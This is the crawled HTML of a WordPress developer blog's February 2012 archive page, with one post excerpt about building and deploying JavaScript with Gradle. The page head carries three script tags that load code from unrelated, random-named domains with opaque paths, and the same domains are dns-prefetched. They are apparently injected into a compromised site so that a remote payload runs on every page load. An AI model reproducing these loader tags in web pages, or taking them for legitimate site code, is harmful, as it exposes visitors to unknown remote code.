

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pixelscommander.com/2012/02/
body_size: 11833
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        
        <meta http-equiv="Content-language" content="en-US" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="http://pixelscommander.com/wp-content/themes/blogum/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="http://pixelscommander.com/wp-content/themes/blogum/style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="http://pixelscommander.com/wp-content/themes/blogum/pagenavi-css.css" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://pixelscommander.com/wp-content/themes/blogum/ie.css" /><![endif]-->
        <link rel="pingback" href="http://pixelscommander.com/xmlrpc.php" />
        <link rel="alternate" type="text/xml" title="RSS .92" href="http://pixelscommander.com/feed/rss/"/>
        <link rel="stylesheet" type="text/css" href="http://pixelscommander.com/wp-content/themes/blogum/glslEditor.css" />
        <script src="http://pixelscommander.com/wp-content/themes/blogum/glslEditor.min.js"/>
        <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://pixelscommander.com/feed/atom/" />
                
		<!-- All in One SEO 4.7.3.1 - aioseo.com -->
		<title>February, 2012 - Pixels Commander</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://pixelscommander.com/2012/02/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/pixelscommander.com\/2012\/02\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/pixelscommander.com\/#listItem","position":1,"name":"Home","item":"http:\/\/pixelscommander.com\/","nextItem":"http:\/\/pixelscommander.com\/2012\/#listItem"},{"@type":"ListItem","@id":"http:\/\/pixelscommander.com\/2012\/#listItem","position":2,"name":"2012","item":"http:\/\/pixelscommander.com\/2012\/","nextItem":"http:\/\/pixelscommander.com\/2012\/02\/#listItem","previousItem":"http:\/\/pixelscommander.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/pixelscommander.com\/2012\/02\/#listItem","position":3,"name":"February, 2012","previousItem":"http:\/\/pixelscommander.com\/2012\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/pixelscommander.com\/2012\/02\/#collectionpage","url":"http:\/\/pixelscommander.com\/2012\/02\/","name":"February, 2012 - Pixels Commander","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/pixelscommander.com\/#website"},"breadcrumb":{"@id":"http:\/\/pixelscommander.com\/2012\/02\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/pixelscommander.com\/#organization","name":"Pixels Commander","description":"WebGL, React and JavaScript development","url":"http:\/\/pixelscommander.com\/"},{"@type":"WebSite","@id":"http:\/\/pixelscommander.com\/#website","url":"http:\/\/pixelscommander.com\/","name":"Pixels Commander","description":"WebGL, React and JavaScript development","inLanguage":"en-US","publisher":{"@id":"http:\/\/pixelscommander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Pixels Commander &raquo; Feed" href="http://pixelscommander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pixels Commander &raquo; Comments Feed" href="http://pixelscommander.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pixelscommander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='http://pixelscommander.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://pixelscommander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-content/themes/blogum/js/jquery.lazyload.mini.js?ver=6.6.4" id="lazyload-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-content/themes/blogum/js/script.js?ver=6.6.4" id="script-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.6.4" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.4#pubid=wp-8f6906676ecfb406a3eca80e9930c9a7" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="http://pixelscommander.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pixelscommander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(http://pixelscommander.com/wp-content/plugins/qtranslate/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(http://pixelscommander.com/wp-content/plugins/qtranslate/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://pixelscommander.com/en/2012/02/" rel="alternate" />
<link hreflang="ru" href="http://pixelscommander.com/ru/2012/02/" rel="alternate" />
<link hreflang="x-default" href="http://pixelscommander.com/2012/02/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Pixels Commander"/>
  <meta property="og:title" content="February 2012 Archives"/>
  <meta property="og:url" content="http://pixelscommander.com/2012/02/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="WebGL, React and JavaScript development"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="February 2012 Archives"/>
  <meta itemprop="headline" content="February 2012 Archives"/>
  <meta itemprop="description" content="WebGL, React and JavaScript development"/>
  <!--<meta itemprop="publisher" content="Pixels Commander"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="February 2012 Archives"/>
  <meta name="twitter:url" content="http://pixelscommander.com/2012/02/"/>
  <meta name="twitter:description" content="WebGL, React and JavaScript development"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_archive | is_month -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
  </head>
  <body>
        <div class="wrapper">
            <div class="header clear">
                <h1 style="display:inline-block;"><a href="http://pixelscommander.com">&mdash; Pixels Commander</a></h1><div style="display:inline; margin-left:20px;"><small>[ 
<!--<a href="http://pixelscommander.com/en/tag/labs/">Lab</a>,-->
              <a href="http://pixelscommander.com/en/">In English</a>,
<a href="http://pixelscommander.com/ru/">На русском</a>
<!-- <a href="http://pixelscommander.com/Denis_Radin_CV_2012_08_02.doc">CV</a>, <a href="mailto:denis.radin@gmail.com">Hire me</a>--> ]</small></div>

                
                <div class="search">
    <form method="get" id="searchform" action="http://pixelscommander.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Search') this.value='';" onblur="if(this.value=='') this.value='Search';" value="Search" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
                
            </div>
            <div class="middle clear">
​
<div id="content">

    <div class="archive_title clear">
        <div class="archive_title_meta">Archive</div>

                        <div class="archive_title_name">February, 2012 Monthly archive</div>
        
    </div>

        
        <div class="clear post-257 post type-post status-publish format-standard hentry category-html5 category-javascript tag-build tag-compilation tag-deploy tag-gradle tag-javascript-2" id="post_257">
            <div class="post_meta">
                <h2><a href="http://pixelscommander.com/javascript/js-gradle/" title="Permalink to JS build and deploy with Gradle" rel="bookmark">JS build and deploy with Gradle</a></h2>
                <div class="post_data">
                    <div class="post_author">By: admin</div>
                    <div class="post_date">18-02-2012</div>
                    <div class="post_categories"><a href="http://pixelscommander.com/category/html5/" rel="category tag">HTML5</a>, <a href="http://pixelscommander.com/category/javascript/" rel="category tag">JavaScript</a></div>
                </div>
            </div>
            <div class="post_content">
                <div class="at-above-post-arch-page addthis_tool" data-url="http://pixelscommander.com/javascript/js-gradle/"></div><p>There is one extremely surprising thing &#8211; JS projects growth!</p>
<p>Wow! That`s cool. But&#8230;</p>
<p>Combining,  minimization and deploying  of this dozens of files would become larger and larger problem.</p>
<p>Gradle is popular and modern build system that can solve such problems for you with help of JavaScript Gradle plugins.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="http://pixelscommander.com/javascript/js-gradle/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                <a href="http://pixelscommander.com/javascript/js-gradle/#more" class="more">Read More</a>
            </div>
        </div>

        <script type="text/javascript">
    // <![CDATA[
        var disqus_shortname = 'pixelscommander';
        var disqus_domain = 'disqus.com';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1) {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('rel'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script'); s.async = true;
            s.type = 'text/javascript';
            s.src = 'http://' + disqus_domain + '/forums/' + disqus_shortname + '/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
    //]]>
    </script>

    <div class="pagination">
    </div>
</div>

<div class="sidebar">
    <div id="text-4" class="widget_text widget"><h3>Hi!</h3><div class="widget_body">			<div class="textwidget"><!-- <img class="heatmap_widget" src="http://pixelscommander.com/wtf?.png"> --><p style="padding-top:10px;">I`m <b>front-end developer</b> with passion for experiments and performance optimization. As interaction designer I was hippy to work for National Olympic Сommittee, Timur Bekmambetov, Nissan Auto etc. I`m based in <b>Amsterdam</b> and believe it`s a sunrise of interactive revolution.</p><p style="padding-top:10px;">
<iframe src="http://ghbtns.com/github-btn.html?user=PixelsCommander&size=large&type=follow"
  allowtransparency="true" frameborder="0" scrolling="0"></iframe>
<br/>
<a href="http://twitter.com/PixelsCommander" class="twitter-follow-button" data-show-count="false">Follow @PixelsCommander</a>
<script src="http://platform.twitter.com/widgets.js" type="text/javascript"></script>
<br/><br/>
<!-- <a style="text-effect:none;" href="https://plus.google.com/102511038489977786689"><img style="border:0px; text-effect: none;"  src="http://pixelscommander.com/gplusbutton1.png" alt="Follow Denis Radin on G+" title="Follow Denis Radin on G+"/></a> -->
</p></div>
		</div></div><div id="categories-3" class="widget_categories widget"><h3>Categories</h3><div class="widget_body">
			<ul>
					<li class="cat-item cat-item-30"><a href="http://pixelscommander.com/category/html5/">HTML5</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://pixelscommander.com/category/javascript/">JavaScript</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://pixelscommander.com/category/react/">React</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://pixelscommander.com/category/webgl-2/">WebGL</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://pixelscommander.com/category/iphone-development/">iPhone</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://pixelscommander.com/category/android-development/">Android</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://pixelscommander.com/category/one-frontend/">One frontend</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://pixelscommander.com/category/interactive-revolution/">Interactive revolution</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://pixelscommander.com/category/interactive-projections/">Interactive projections</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://pixelscommander.com/category/web-applications-performance/">Web applications performance</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://pixelscommander.com/category/social-networks/">Social networks</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://pixelscommander.com/category/flash-development/">Flash</a>
</li>
			</ul>

			</div></div><div id="tag_cloud-3" class="widget_tag_cloud widget"><h3>Tags</h3><div class="widget_body"><div class="tagcloud"><a href="http://pixelscommander.com/tag/3d/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 13.675675675676pt;" aria-label="3d (3 items)">3d</a>
<a href="http://pixelscommander.com/tag/animations/" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 8pt;" aria-label="animations (1 item)">animations</a>
<a href="http://pixelscommander.com/tag/app/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="app (1 item)">app</a>
<a href="http://pixelscommander.com/tag/canvas/" class="tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 11.405405405405pt;" aria-label="canvas (2 items)">canvas</a>
<a href="http://pixelscommander.com/tag/css/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.405405405405pt;" aria-label="css (2 items)">css</a>
<a href="http://pixelscommander.com/tag/css3/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 8pt;" aria-label="css3 (1 item)">css3</a>
<a href="http://pixelscommander.com/tag/development/" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 17.081081081081pt;" aria-label="development (5 items)">development</a>
<a href="http://pixelscommander.com/tag/experiments/" class="tag-cloud-link tag-link-55 tag-link-position-8" style="font-size: 11.405405405405pt;" aria-label="experiments (2 items)">experiments</a>
<a href="http://pixelscommander.com/tag/flash/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 13.675675675676pt;" aria-label="flash (3 items)">flash</a>
<a href="http://pixelscommander.com/tag/glsl/" class="tag-cloud-link tag-link-95 tag-link-position-10" style="font-size: 8pt;" aria-label="glsl (1 item)">glsl</a>
<a href="http://pixelscommander.com/tag/gpu/" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 11.405405405405pt;" aria-label="gpu (2 items)">gpu</a>
<a href="http://pixelscommander.com/tag/gpu-acceleration/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 11.405405405405pt;" aria-label="gpu acceleration (2 items)">gpu acceleration</a>
<a href="http://pixelscommander.com/tag/guidelines/" class="tag-cloud-link tag-link-89 tag-link-position-13" style="font-size: 8pt;" aria-label="guidelines (1 item)">guidelines</a>
<a href="http://pixelscommander.com/tag/html/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 19.351351351351pt;" aria-label="html (7 items)">html</a>
<a href="http://pixelscommander.com/tag/html5-2/" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 13.675675675676pt;" aria-label="html5 (3 items)">html5</a>
<a href="http://pixelscommander.com/tag/images/" class="tag-cloud-link tag-link-74 tag-link-position-16" style="font-size: 8pt;" aria-label="images (1 item)">images</a>
<a href="http://pixelscommander.com/tag/indicator/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 8pt;" aria-label="indicator (1 item)">indicator</a>
<a href="http://pixelscommander.com/tag/interactive/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="interactive (3 items)">interactive</a>
<a href="http://pixelscommander.com/tag/internet-connection/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 11.405405405405pt;" aria-label="internet connection (2 items)">internet connection</a>
<a href="http://pixelscommander.com/tag/java-script/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 11.405405405405pt;" aria-label="java script (2 items)">java script</a>
<a href="http://pixelscommander.com/tag/javascript-2/" class="tag-cloud-link tag-link-45 tag-link-position-21" style="font-size: 22pt;" aria-label="javascript (10 items)">javascript</a>
<a href="http://pixelscommander.com/tag/js/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 22pt;" aria-label="js (10 items)">js</a>
<a href="http://pixelscommander.com/tag/labs/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 17.081081081081pt;" aria-label="labs (5 items)">labs</a>
<a href="http://pixelscommander.com/tag/memory-optimization/" class="tag-cloud-link tag-link-71 tag-link-position-24" style="font-size: 8pt;" aria-label="memory optimization (1 item)">memory optimization</a>
<a href="http://pixelscommander.com/tag/mobile/" class="tag-cloud-link tag-link-26 tag-link-position-25" style="font-size: 13.675675675676pt;" aria-label="mobile (3 items)">mobile</a>
<a href="http://pixelscommander.com/tag/mouse/" class="tag-cloud-link tag-link-79 tag-link-position-26" style="font-size: 8pt;" aria-label="mouse (1 item)">mouse</a>
<a href="http://pixelscommander.com/tag/multiplatform/" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 8pt;" aria-label="multiplatform (1 item)">multiplatform</a>
<a href="http://pixelscommander.com/tag/offline-applications/" class="tag-cloud-link tag-link-48 tag-link-position-28" style="font-size: 11.405405405405pt;" aria-label="offline applications (2 items)">offline applications</a>
<a href="http://pixelscommander.com/tag/online/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 13.675675675676pt;" aria-label="online (3 items)">online</a>
<a href="http://pixelscommander.com/tag/optimization/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 11.405405405405pt;" aria-label="optimization (2 items)">optimization</a>
<a href="http://pixelscommander.com/tag/p2p/" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 8pt;" aria-label="p2p (1 item)">p2p</a>
<a href="http://pixelscommander.com/tag/performance/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 17.081081081081pt;" aria-label="performance (5 items)">performance</a>
<a href="http://pixelscommander.com/tag/projection/" class="tag-cloud-link tag-link-19 tag-link-position-33" style="font-size: 13.675675675676pt;" aria-label="projection (3 items)">projection</a>
<a href="http://pixelscommander.com/tag/rasterization/" class="tag-cloud-link tag-link-91 tag-link-position-34" style="font-size: 8pt;" aria-label="rasterization (1 item)">rasterization</a>
<a href="http://pixelscommander.com/tag/react/" class="tag-cloud-link tag-link-84 tag-link-position-35" style="font-size: 11.405405405405pt;" aria-label="react (2 items)">react</a>
<a href="http://pixelscommander.com/tag/reactjs/" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 8pt;" aria-label="reactjs (1 item)">reactjs</a>
<a href="http://pixelscommander.com/tag/requestanimationframe/" class="tag-cloud-link tag-link-82 tag-link-position-37" style="font-size: 8pt;" aria-label="requestAnimationFrame (1 item)">requestAnimationFrame</a>
<a href="http://pixelscommander.com/tag/responsive/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 8pt;" aria-label="responsive (1 item)">responsive</a>
<a href="http://pixelscommander.com/tag/rotation/" class="tag-cloud-link tag-link-78 tag-link-position-39" style="font-size: 8pt;" aria-label="rotation (1 item)">rotation</a>
<a href="http://pixelscommander.com/tag/space/" class="tag-cloud-link tag-link-88 tag-link-position-40" style="font-size: 8pt;" aria-label="space (1 item)">space</a>
